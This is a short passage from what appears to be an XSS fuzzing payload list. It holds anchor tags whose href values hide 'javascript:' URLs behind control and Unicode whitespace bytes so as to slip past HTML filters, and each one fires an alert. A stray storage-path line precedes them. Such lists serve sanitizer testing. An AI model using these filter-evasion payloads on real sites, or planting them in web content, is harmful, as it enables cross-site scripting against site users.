 <a href="\x0Bjavascript:javascript:alert(61)"
id="fuzzelement1">test</a>
<a href="\x0Fjavascript:javascript:alert(62)"
id="fuzzelement1">test</a>
<a href="\xC2\xA0javascript:javascript:alert(63)"
id="fuzzelement1">test</a>
<a href="\x05javascript:javascript:alert(64)"
id="fuzzelement1">test</a>
<a href="\xE1\xA0\x8Ejavascript:javascript:alert(65)"
id="fuzzelement1">test</a>
<a href="\x18javascript:javascript:alert(66)"
id="fuzzelement1">test</a>
<a href="\x11javascript:javascript:alert(67)"
id="fuzzelement1">test</a>
<a href="\xE2\x80\x88javascript:javascript:alert(68)"
id="fuzzelement1">test</a>